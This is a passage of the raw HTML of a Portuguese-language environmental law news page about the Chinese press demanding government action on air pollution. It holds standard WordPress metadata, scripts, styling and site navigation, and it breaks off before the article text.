

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/
body_size: 17094
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Imprensa chinesa exige ação do governo contra poluição atmosférica</title>
<meta property="og:title" content="Imprensa chinesa exige ação do governo contra poluição atmosférica - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; &nbsp; A imprensa chinesa cobrou do governo, nesta segunda-feira, provid&ecirc;ncias contra a"/>
<meta property="og:url" content="https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/"/>
<meta property="og:site_name" content="Direito Ambiental"/>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Imprensa chinesa exige ação do governo contra poluição atmosférica" />
<meta property="og:description" content="&nbsp; &nbsp; A imprensa chinesa cobrou do governo, nesta segunda-feira, provid&ecirc;ncias contra a polui&ccedil;&atilde;o atmosf&eacute;rica que nos &uacute;ltimos dias cobriu v&aacute;rias regi&otilde;es do pa&iacute;s em n&iacute;veis perigosos, e um jornal chegou a questionar a &quot;fixa&ccedil;&atilde;o&quot; com o crescimento econ&ocirc;mico. &nbsp; A imprensa chinesa est&aacute; sob r&iacute;gido controle do Partido Comunista, e geralmente evita pol&ecirc;micas, mas &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Notícias" />
<meta property="article:published_time" content="2013-01-15T11:14:00+00:00" />
<meta property="article:modified_time" content="2019-07-01T21:52:03+00:00" />
<meta property="og:updated_time" content="2019-07-01T21:52:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&nbsp; &nbsp; A imprensa chinesa cobrou do governo, nesta segunda-feira, provid&ecirc;ncias contra a polui&ccedil;&atilde;o atmosf&eacute;rica que nos &uacute;ltimos dias cobriu v&aacute;rias regi&otilde;es do pa&iacute;s em n&iacute;veis perigosos, e um jornal chegou a questionar a &quot;fixa&ccedil;&atilde;o&quot; com o crescimento econ&ocirc;mico. &nbsp; A imprensa chinesa est&aacute; sob r&iacute;gido controle do Partido Comunista, e geralmente evita pol&ecirc;micas, mas &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | Imprensa chinesa exige ação do governo contra poluição atmosférica" />
<meta name="twitter:image" content="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcQUQQjCGaA8AoO-8phVAXveV5w9abSezllaXtKkjbQwdWV8WCG-" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#primaryimage","url":"https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcQUQQjCGaA8AoO-8phVAXveV5w9abSezllaXtKkjbQwdWV8WCG-"},{"@type":"WebPage","@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#webpage","url":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/","inLanguage":"pt-BR","name":"Direito Ambiental | Imprensa chinesa exige a\u00e7\u00e3o do governo contra polui\u00e7\u00e3o atmosf\u00e9rica","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#primaryimage"},"datePublished":"2013-01-15T11:14:00+00:00","dateModified":"2019-07-01T21:52:03+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#article","isPartOf":{"@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/6bd3f239eaeb0cee3b0fc71a0e357082"},"headline":"Imprensa chinesa exige a\u00e7\u00e3o do governo contra polui\u00e7\u00e3o atmosf\u00e9rica","datePublished":"2013-01-15T11:14:00+00:00","dateModified":"2019-07-01T21:52:03+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#primaryimage"},"articleSection":"Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/6bd3f239eaeb0cee3b0fc71a0e357082","name":"Mauricio Fernandes","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/cc41b3b108246b00dc694f909a7cf2ce?s=96&d=mm&r=g","caption":"Mauricio Fernandes"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Imprensa chinesa exige ação do governo contra poluição atmosférica" href="https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"2033","token":"bf2a53a5e3","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=2033' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fimprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fimprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-2033 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">sábado , 17 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
					<li><a href="https://direitoambiental.com/o-embate-institucional-sobre-o-marco-temporal-das-terras-indigenas-no-brasil-critica-a-inseguranca-juridica-e-a-deformacao-do-sistema-de-freios-e-contrapesos/" title="O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS">O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS</a></li>
